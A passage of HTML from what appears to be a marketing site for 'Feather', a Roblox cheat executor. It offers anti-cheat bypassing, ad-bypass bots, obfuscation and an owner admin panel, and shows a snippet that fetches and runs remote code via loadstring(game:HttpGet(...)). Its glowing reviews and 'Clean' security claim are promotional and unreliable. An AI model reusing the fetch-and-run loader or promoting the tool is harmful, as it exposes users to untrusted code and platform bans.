                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
                        <i data-lucide="library" class="w-6 h-6 text-white"></i>
                    </div>
                    <h3 class="font-display text-xl font-semibold mb-2">Script Hub</h3>
                    <p class="text-gray-400 text-sm leading-relaxed">Curated library of the best scripts built directly into the executor for instant access.</p>
                </div>
                
                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
                        <i data-lucide="message-square" class="w-6 h-6 text-white"></i>
                    </div>
                    <h3 class="font-display text-xl font-semibold mb-2">Global Chat</h3>
                    <p class="text-gray-400 text-sm leading-relaxed">Connect with other Feather users across all games through our integrated executor chat.</p>
                </div>
                
                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
                        <i data-lucide="share-2" class="w-6 h-6 text-white"></i>
                    </div>
                    <h3 class="font-display text-xl font-semibold mb-2">Workshare & Forums</h3>
                    <p class="text-gray-400 text-sm leading-relaxed">Share your work, discover new scripts, and learn from the community in our forums.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Services Section -->
    <section id="services" class="py-24 bg-white/5">
        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
            <div class="grid lg:grid-cols-2 gap-12 items-center">
                <div>
                    <h2 class="font-display text-4xl md:text-5xl font-bold mb-6">Feather Services</h2>
                    <p class="text-gray-400 mb-8 text-lg">Beyond just an executor, we provide a complete ecosystem for Roblox scripting.</p>
                    
                    <div class="space-y-6">
                        <div class="flex items-start space-x-4">
                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
                                <i data-lucide="headphones" class="w-4 h-4"></i>
                            </div>
                            <div>
                                <h4 class="font-semibold mb-1">Active Support</h4>
                                <p class="text-sm text-gray-400">24/7 technical support team ready to solve any issues instantly.</p>
                            </div>
                        </div>
                        
                        <div class="flex items-start space-x-4">
                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
                                <i data-lucide="trending-up" class="w-4 h-4"></i>
                            </div>
                            <div>
                                <h4 class="font-semibold mb-1">Self-Promotion</h4>
                                <p class="text-sm text-gray-400">Dedicated channels to showcase your scripts and build your reputation.</p>
                            </div>
                        </div>
                        
                        <div class="flex items-start space-x-4">
                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
                                <i data-lucide="bot" class="w-4 h-4"></i>
                            </div>
                            <div>
                                <h4 class="font-semibold mb-1">Ad-Bypass Bots</h4>
                                <p class="text-sm text-gray-400">Skip Linkvertise and annoying ads completely free with our bots.</p>
                            </div>
                        </div>
                        
                        <div class="flex items-start space-x-4">
                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
                                <i data-lucide="lock" class="w-4 h-4"></i>
                            </div>
                            <div>
                                <h4 class="font-semibold mb-1">Lua Obfuscation</h4>
                                <p class="text-sm text-gray-400">Protect your scripts from theft with our professional obfuscation service.</p>
                            </div>
                        </div>
                        
                        <div class="flex items-start space-x-4">
                            <div class="w-8 h-8 rounded-lg bg-white/10 flex items-center justify-center flex-shrink-0 mt-1">
                                <i data-lucide="code" class="w-4 h-4"></i>
                            </div>
                            <div>
                                <h4 class="font-semibold mb-1">Public API</h4>
                                <p class="text-sm text-gray-400">Free APIs for your own executor projects. Build on top of Feather.</p>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="relative">
                    <div class="absolute inset-0 bg-gradient-to-r from-white/10 to-transparent rounded-3xl blur-2xl"></div>
                    <div class="relative glass rounded-3xl p-8 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                        <div class="flex items-center justify-between mb-6">
                            <div class="flex items-center space-x-2">
                                <div class="w-3 h-3 rounded-full bg-red-500"></div>
                                <div class="w-3 h-3 rounded-full bg-yellow-500"></div>
                                <div class="w-3 h-3 rounded-full bg-green-500"></div>
                            </div>
                            <span class="text-xs text-gray-500">executor.lua</span>
                        </div>
                        <pre class="text-sm text-gray-300 overflow-x-auto font-mono"><code>-- Feather Executor Interface
local Feather = loadstring(game:HttpGet(
    "https://api.feather.gg/v2"
))()

-- Initialize with max compatibility
Feather:Init({
    UNC = true,
    sUNC = true,
    AutoInject = true,
    BypassChecks = true
})

-- Execute with confidence
Feather:Run(script)</code></pre>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Reviews Section -->
    <section id="reviews" class="py-24">
        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
            <div class="text-center mb-16">
                <div class="inline-flex items-center space-x-1 mb-4">
                    <span class="text-2xl font-bold">4.8</span>
                    <div class="flex text-yellow-500">
                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
                        <i data-lucide="star" class="w-5 h-5 fill-current"></i>
                        <i data-lucide="star" class="w-5 h-5 fill-current opacity-50"></i>
                    </div>
                    <span class="text-gray-400 text-sm ml-2">(2,847 reviews)</span>
                </div>
                <h2 class="font-display text-4xl md:text-5xl font-bold">Community Reviews</h2>
            </div>
            
            <div class="grid md:grid-cols-3 gap-6">
                <!-- Review 1 -->
                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                    </div>
                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Best free executor I've ever used. The UNC support is actually legit unlike others that claim 99% but fail basic tests. Injected into every game I tried without issues."</p>
                    <div class="flex items-center space-x-3">
                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">SK</div>
                        <div>
                            <div class="font-semibold text-sm">ScriptKiddie_99</div>
                            <div class="text-xs text-gray-500">Verified User • 2 weeks ago</div>
                        </div>
                    </div>
                </div>
                
                <!-- Review 2 -->
                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                    </div>
                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"The keyless system is a game changer. No more annoying linkvertises every 24 hours. Interface is clean and the script hub has everything I need. 10/10"</p>
                    <div class="flex items-center space-x-3">
                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">RX</div>
                        <div>
                            <div class="font-semibold text-sm">RobloxXploiter</div>
                            <div class="text-xs text-gray-500">Verified User • 1 month ago</div>
                        </div>
                    </div>
                </div>
                
                <!-- Review 3 -->
                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current opacity-50"></i>
                    </div>
                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Update speed is insane. Roblox patched yesterday and Feather was already working this morning. Support team actually knows what they're talking about too."</p>
                    <div class="flex items-center space-x-3">
                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">DV</div>
                        <div>
                            <div class="font-semibold text-sm">DevVortex</div>
                            <div class="text-xs text-gray-500">Verified User • 3 days ago</div>
                        </div>
                    </div>
                </div>
                
                <!-- Review 4 -->
                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                    </div>
                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Used to pay for synapse but Feather does everything I need for free. The global chat feature is actually useful for finding new scripts. Community is chill too."</p>
                    <div class="flex items-center space-x-3">
                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">LU</div>
                        <div>
                            <div class="font-semibold text-sm">LuaMaster_42</div>
                            <div class="text-xs text-gray-500">Verified User • 2 months ago</div>
                        </div>
                    </div>
                </div>
                
                <!-- Review 5 -->
                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                    </div>
                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"Finally an executor that doesn't crash every 5 minutes. Running complex GUIs and heavy scripts without any lag. The script explorer is super intuitive as well."</p>
                    <div class="flex items-center space-x-3">
                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">GX</div>
                        <div>
                            <div class="font-semibold text-sm">GameX_Pro</div>
                            <div class="text-xs text-gray-500">Verified User • 1 week ago</div>
                        </div>
                    </div>
                </div>
                
                <!-- Review 6 -->
                <div class="glass rounded-2xl p-6 border border-white/10 hover:border-white/20 transition-colors" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="flex items-center space-x-1 mb-4 text-yellow-500">
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current"></i>
                        <i data-lucide="star" class="w-4 h-4 fill-current opacity-50"></i>
                    </div>
                    <p class="text-gray-300 mb-6 text-sm leading-relaxed">"The obfuscation service is worth it alone. Protected my script that took months to make. Staff is professional and the Discord giveaways are legit got 1k robux last week."</p>
                    <div class="flex items-center space-x-3">
                        <div class="w-10 h-10 rounded-full bg-gradient-to-br from-gray-700 to-gray-900 flex items-center justify-center text-sm font-bold">CN</div>
                        <div>
                            <div class="font-semibold text-sm">CodeNinja</div>
                            <div class="text-xs text-gray-500">Verified User • 5 days ago</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Download Section -->
    <section id="download" class="py-24 relative overflow-hidden">
        <div class="absolute inset-0 bg-gradient-to-b from-white/5 to-transparent"></div>
        <div class="max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center relative z-10">
            <h2 class="font-display text-4xl md:text-6xl font-bold mb-6">Ready to Execute?</h2>
            <p class="text-gray-400 text-lg mb-10">Join 3,400+ users already using Feather. Free forever, no keys required.</p>
            
            <div class="glass rounded-3xl p-8 md:p-12 border border-white/10 glow-effect" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                <div class="flex flex-col md:flex-row items-center justify-center gap-6 mb-8">
                    <div class="text-left">
                        <div class="text-sm text-gray-500 mb-1">Latest Version</div>
                        <div class="text-2xl font-bold">v1</div>
                        <div class="text-xs text-gray-500 mt-1">Updated 6 7 days ago</div>
                    </div>
                    <div class="h-12 w-px bg-white/10 hidden md:block"></div>
                    <div class="text-left">
                        <div class="text-sm text-gray-500 mb-1">File Size</div>
                        <div class="text-2xl font-bold">1 MB</div>
                        <div class="text-xs text-gray-500 mt-1">Windows 10/11</div>
                    </div>
                    <div class="h-12 w-px bg-white/10 hidden md:block"></div>
                    <div class="text-left">
                        <div class="text-sm text-gray-500 mb-1">Security</div>
                        <div class="text-2xl font-bold text-green-500">Clean</div>
                        <div class="text-xs text-gray-500 mt-1">VirusTotal Verified</div>
                    </div>
                </div>
                
                <button onclick="downloadExecutor()" class="w-full md:w-auto px-12 py-4 bg-white text-black font-bold text-lg rounded-xl hover:bg-gray-200 transition-all transform hover:scale-105 flex items-center justify-center space-x-3 mx-auto">
                    <i data-lucide="download" class="w-6 h-6"></i>
                    <span>Download Now</span>
                </button>
                
                <p class="mt-6 text-xs text-gray-500">By downloading, you agree to our Terms of Service. For educational purposes only.</p>
            </div>
        </div>
    </section>

    <!-- Staff Application Section -->
    <section id="apply" class="py-24 bg-white/5">
        <div class="max-w-3xl mx-auto px-4 sm:px-6 lg:px-8">
            <div class="text-center mb-12">
                <div class="inline-block px-4 py-1 rounded-full bg-green-500/10 border border-green-500/20 text-green-400 text-xs font-semibold mb-4">HIRING NOW</div>
                <h2 class="font-display text-4xl font-bold mb-4">Join Our Team</h2>
                <p class="text-gray-400">We're looking for passionate individuals to join Feather Softworks</p>
            </div>
            
            <form id="staffForm" class="glass rounded-2xl p-8 border border-white/10 space-y-6" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                <div class="grid md:grid-cols-2 gap-6">
                    <div>
                        <label class="block text-sm font-medium mb-2">Discord Username</label>
                        <input type="text" id="discordUser" required class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="user#1234">
                    </div>
                    <div>
                        <label class="block text-sm font-medium mb-2">Age</label>
                        <input type="number" id="age" required min="16" class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="16+">
                    </div>
                </div>
                
                <div>
                    <label class="block text-sm font-medium mb-2">Position</label>
                    <select id="position" required class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/30 transition-colors">
                        <option value="">Select a position...</option>
                        <option value="support">Support Team</option>
                        <option value="moderator">Moderator</option>
                    </select>
                </div>
                
                <div>
                    <label class="block text-sm font-medium mb-2">Why should we hire you?</label>
                    <textarea id="reason" required rows="4" class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="Tell us about your experience and why you want to join..."></textarea>
                </div>
                
                <div>
                    <label class="block text-sm font-medium mb-2">Previous Experience</label>
                    <textarea id="experience" rows="3" class="w-full bg-black/50 border border-white/10 rounded-lg px-4 py-3 text-white placeholder-gray-500 focus:outline-none focus:border-white/30 transition-colors" placeholder="Any previous moderation or support experience..."></textarea>
                </div>
                
                <div class="flex items-start space-x-3">
                    <input type="checkbox" id="terms" required class="custom-checkbox mt-1">
                    <label for="terms" class="text-sm text-gray-400">I understand that this is a volunteer position and I can dedicate at least 10 hours per week to Feather Softworks.</label>
                </div>
                
                <button type="submit" class="w-full py-4 bg-white text-black font-bold rounded-lg hover:bg-gray-200 transition-colors flex items-center justify-center space-x-2">
                    <span>Submit Application</span>
                    <i data-lucide="arrow-right" class="w-4 h-4"></i>
                </button>
            </form>
        </div>
    </section>

    <!-- Footer -->
    <footer class="border-t border-white/10 py-12" id="mainFooter" style="margin-bottom: 0px;">
        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
            <div class="flex flex-col md:flex-row justify-between items-center">
                <div class="flex items-center space-x-3 mb-4 md:mb-0">
                    <img src="logo.png" alt="Feather" class="w-6 h-6 object-contain opacity-50">
                    <span class="font-display font-bold text-gray-400">FEATHER SOFTWORKS</span>
                </div>
                
                <div class="flex items-center space-x-6 text-sm text-gray-500">
                    <a href="#" class="hover:text-white transition-colors">Terms</a>
                    <a href="#" class="hover:text-white transition-colors">Privacy</a>
                    <a href="#" class="hover:text-white transition-colors">Contact</a>
                    <a href="https://discord.gg/UJv34YNAK5" target="_blank" class="hover:text-white transition-colors">Discord</a>
                </div>
                
                <div class="mt-4 md:mt-0 text-xs text-gray-600 flex items-center">
                    <span>© 2026 Feather Softworks</span>
                    <span id="copyrightPeriod" class="cursor-text select-none" title="Not affiliated with Roblox Corporation.">.</span>
                    <span class="ml-1">Not affiliated with Roblox Corporation.</span>
                </div>
            </div>
        </div>
    </footer>

    <!-- Bottom Announcement Banner -->
    <div id="announcementBanner" class="announcement-bottom">
        <!-- Announcements injected here -->
    </div>

    <!-- Owner Selection Modal (Step 1) -->
    <div id="ownerSelectModal" class="modal fixed inset-0 z-50 flex items-center justify-center p-4 bg-black/80 backdrop-blur-sm">
        <div class="glass rounded-2xl p-8 max-w-lg w-full border border-white/10 transform transition-all scale-95" id="ownerSelectContent" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
            <div class="text-center mb-8">
                <div class="w-16 h-16 rounded-full bg-white/10 flex items-center justify-center mx-auto mb-4">
                    <i data-lucide="shield" class="w-8 h-8 text-white"></i>
                </div>
                <h3 class="font-display text-2xl font-bold mb-2">Owner Access</h3>
                <p class="text-gray-400 text-sm">Select your account to continue</p>
            </div>
            
           <div class="grid grid-cols-3 gap-4 mb-8">
    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('htyb')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-blue-500 to-blue-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">H</div>
        <div class="font-semibold text-sm">htyb</div>
        <div class="text-xs text-gray-500 mt-1">Owner</div>
    </div>
    
    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('luvava')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-blue-500 to-blue-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">L</div>
        <div class="font-semibold text-sm">luvava</div>
        <div class="text-xs text-gray-500 mt-1">Owner</div>
    </div>
    
    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('mya')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-purple-500 to-purple-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">M</div>
        <div class="font-semibold text-sm">mya</div>
        <div class="text-xs text-gray-500 mt-1">Owner</div>
    </div>
    
    <div class="owner-card glass rounded-xl p-4 border border-white/10 text-center" onclick="selectOwner('veln')" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
        <div class="w-12 h-12 rounded-full bg-gradient-to-br from-emerald-500 to-emerald-700 flex items-center justify-center mx-auto mb-3 text-sm font-bold">V</div>
        <div class="font-semibold text-sm">veln</div>
        <div class="text-xs text-gray-500 mt-1">Owner</div>
    </div>
</div>

<button onclick="closeOwnerModal()" class="w-full py-3 border border-white/20 text-gray-400 rounded-lg hover:bg-white/5 transition-colors text-sm">
    Cancel
</button>
        </div>
    </div>

    <!-- Owner Login Modal (Step 2) -->
    <div id="ownerLoginModal" class="modal fixed inset-0 z-50 flex items-center justify-center p-4 bg-black/80 backdrop-blur-sm">
        <div class="glass rounded-2xl p-8 max-w-md w-full border border-white/10 transform transition-all scale-95" id="ownerLoginContent" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
            <div class="flex justify-between items-center mb-6">
                <div class="flex items-center space-x-3">
                    <button onclick="backToOwnerSelect()" class="text-gray-400 hover:text-white transition-colors">
                        <i data-lucide="arrow-left" class="w-5 h-5"></i>
                    </button>
                    <h3 class="font-display text-2xl font-bold">Authentication</h3>
                </div>
                <button onclick="closeOwnerLoginModal()" class="text-gray-400 hover:text-white">
                    <i data-lucide="x" class="w-6 h-6"></i>
                </button>
            </div>
            
            <div class="flex items-center space-x-3 mb-6 p-4 bg-white/5 rounded-lg border border-white/10">
                <div id="selectedOwnerAvatar" class="w-10 h-10 rounded-full bg-gradient-to-br from-blue-500 to-blue-700 flex items-center justify-center text-sm font-bold">H</div>
                <div>
                    <div class="text-xs text-gray-400">Logging in as</div>
                    <div id="selectedOwnerName" class="font-semibold">htyb</div>
                </div>
            </div>
            
            <form id="ownerLoginForm" class="space-y-4">
                <div>
                    <label class="block text-sm font-medium mb-2 text-gray-300">Password</label>
                    <input type="password" id="ownerPassword" required maxlength="16" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors font-mono" placeholder="Enter 16-character password...">
                    <div class="text-xs text-gray-500 mt-1 text-right"><span id="ownerPassLength">0</span>/16</div>
                </div>
                
                <div id="ownerLoginError" class="hidden p-3 rounded-lg bg-red-500/10 border border-red-500/20 text-red-400 text-sm">
                    Invalid password. Access denied.
                </div>
                
                <button type="submit" class="w-full py-3 bg-white text-black font-bold rounded-lg hover:bg-gray-200 transition-colors flex items-center justify-center space-x-2">
                    <span>Access Dashboard</span>
                    <i data-lucide="arrow-right" class="w-4 h-4"></i>
                </button>
            </form>
        </div>
    </div>

    <!-- Admin Panel (Hidden by default) -->
    <div id="adminPanel" class="admin-panel fixed inset-0 z-40 bg-black pt-20">
        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full overflow-auto pb-20">
            <div class="flex justify-between items-center mb-8">
                <div class="flex items-center space-x-4">
                    <img src="logo.png" alt="Feather" class="w-10 h-10 object-contain">
                    <div>
                        <h2 class="font-display text-3xl font-bold">Owner Dashboard</h2>
                        <p class="text-gray-400 text-sm mt-1">Welcome back, <span id="currentOwner" class="text-white font-semibold">htyb</span></p>
                    </div>
                </div>
                <button onclick="logoutAdmin()" class="px-4 py-2 bg-red-500/10 border border-red-500/20 text-red-400 rounded-lg hover:bg-red-500/20 transition-colors flex items-center space-x-2">
                    <i data-lucide="log-out" class="w-4 h-4"></i>
                    <span>Logout</span>
                </button>
            </div>
            
            <!-- Tab Navigation -->
            <div class="flex space-x-2 mb-8 border-b border-white/10 pb-4">
                <button onclick="switchTab('applications')" id="tab-applications" class="tab-btn active px-6 py-3 rounded-lg border border-white/10 text-sm font-medium flex items-center space-x-2">
                    <i data-lucide="users" class="w-4 h-4"></i>
                    <span>Applications</span>
                    <span id="appBadge" class="ml-2 px-2 py-0.5 bg-yellow-500/20 text-yellow-400 text-xs rounded-full hidden">0</span>
                </button>
                <button onclick="switchTab('announcements')" id="tab-announcements" class="tab-btn px-6 py-3 rounded-lg border border-white/10 text-sm font-medium flex items-center space-x-2">
                    <i data-lucide="megaphone" class="w-4 h-4"></i>
                    <span>Announcements</span>
                    <span id="annBadge" class="ml-2 px-2 py-0.5 bg-blue-500/20 text-blue-400 text-xs rounded-full hidden">0</span>
                </button>
                <button onclick="switchTab('security')" id="tab-security" class="tab-btn px-6 py-3 rounded-lg border border-white/10 text-sm font-medium flex items-center space-x-2">
                    <i data-lucide="shield" class="w-4 h-4"></i>
                    <span>Security</span>
                </button>
            </div>
            
            <!-- Applications Tab -->
            <div id="content-applications" class="tab-content">
                <!-- Stats Grid -->
                <div class="grid grid-cols-1 md:grid-cols-4 gap-4 mb-8">
                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Total Applications</div>
                        <div class="text-2xl font-bold" id="totalApps">0</div>
                    </div>
                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Pending</div>
                        <div class="text-2xl font-bold text-yellow-500" id="pendingApps">0</div>
                    </div>
                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Accepted</div>
                        <div class="text-2xl font-bold text-green-500" id="acceptedApps">0</div>
                    </div>
                    <div class="glass rounded-xl p-4 border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                        <div class="text-gray-400 text-xs uppercase tracking-wider mb-1">Declined</div>
                        <div class="text-2xl font-bold text-red-500" id="declinedApps">0</div>
                    </div>
                </div>
                
                <!-- Applications Table -->
                <div class="glass rounded-2xl border border-white/10 overflow-hidden" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="px-6 py-4 border-b border-white/10 flex justify-between items-center">
                        <h3 class="font-semibold">Staff Applications</h3>
                        <div class="flex space-x-2">
                            <button onclick="filterApps('all')" class="px-3 py-1 rounded-lg bg-white/10 text-xs hover:bg-white/20 transition-colors">All</button>
                            <button onclick="filterApps('pending')" class="px-3 py-1 rounded-lg bg-yellow-500/10 text-yellow-400 text-xs hover:bg-yellow-500/20 transition-colors">Pending</button>
                            <button onclick="filterApps('accepted')" class="px-3 py-1 rounded-lg bg-green-500/10 text-green-400 text-xs hover:bg-green-500/20 transition-colors">Accepted</button>
                        </div>
                    </div>
                    <div class="overflow-x-auto">
                        <table class="w-full text-left text-sm">
                            <thead class="bg-white/5 text-gray-400">
                                <tr>
                                    <th class="px-6 py-3 font-medium">Discord</th>
                                    <th class="px-6 py-3 font-medium">Position</th>
                                    <th class="px-6 py-3 font-medium">Age</th>
                                    <th class="px-6 py-3 font-medium">Status</th>
                                    <th class="px-6 py-3 font-medium">Date</th>
                                    <th class="px-6 py-3 font-medium">Actions</th>
                                </tr>
                            </thead>
                            <tbody id="applicationsTable" class="divide-y divide-white/5">
                                <!-- Dynamic content -->
                            </tbody>
                        </table>
                    </div>
                    <div id="emptyState" class="hidden p-8 text-center text-gray-500">
                        <i data-lucide="inbox" class="w-12 h-12 mx-auto mb-3 opacity-20"></i>
                        <p>No applications found</p>
                    </div>
                </div>
            </div>
            
            <!-- Announcements Tab -->
            <div id="content-announcements" class="tab-content hidden">
                <!-- Create Announcement -->
                <div class="glass rounded-2xl p-6 border border-white/10 mb-8" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <h3 class="font-semibold mb-4 flex items-center space-x-2">
                        <i data-lucide="plus-circle" class="w-5 h-5"></i>
                        <span>Create Announcement</span>
                    </h3>
                    <form id="announcementForm" class="space-y-4">
                        <div>
                            <label class="block text-sm font-medium mb-2 text-gray-300">Title</label>
                            <input type="text" id="annTitle" required maxlength="100" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors" placeholder="Enter announcement title...">
                        </div>
                        
                        <div>
                            <label class="block text-sm font-medium mb-2 text-gray-300">Message</label>
                            <textarea id="annMessage" required rows="3" maxlength="300" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors" placeholder="Enter announcement message..."></textarea>
                            <div class="text-xs text-gray-500 mt-1 text-right"><span id="annCharCount">0</span>/300</div>
                        </div>
                        
                        <div class="grid grid-cols-2 gap-4">
                            <div>
                                <label class="block text-sm font-medium mb-2 text-gray-300">Priority</label>
                                <select id="annPriority" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors">
                                    <option value="low">Low (Green)</option>
                                    <option value="medium" selected>Medium (Yellow)</option>
                                    <option value="high">High (Red)</option>
                                </select>
                            </div>
                            <div>
                                <label class="block text-sm font-medium mb-2 text-gray-300">Duration</label>
                                <select id="annDuration" class="w-full bg-black/50 border border-white/20 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-white/50 transition-colors">
                                    <option value="1">1 Hour</option>
                                    <option value="24" selected>24 Hours</option>
                                    <option value="168">1 Week</option>
                                    <option value="720">30 Days</option>
                                    <option value="0">Permanent</option>
                                </select>
